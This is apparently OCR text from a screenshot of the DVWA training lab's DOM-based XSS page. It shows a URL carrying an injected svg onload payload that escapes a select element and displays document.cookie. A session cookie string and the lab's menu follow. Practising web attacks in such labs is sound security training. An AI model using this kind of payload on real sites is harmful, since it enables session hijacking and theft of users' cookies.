 victim/vuln/vulnerabilities/xss_d/?default=</option></select><svg onload="alert(document.cookie)">
DVWA
Vulnerability: DOM Based Cross Site S
Home
Instructions
Setup / Reset DB
security=medium; PHPSESSID=ck5ssck7i0makep507pjod47n4
Brute Force
Command Injection
CSRF
OK
File Inclusion
File Upload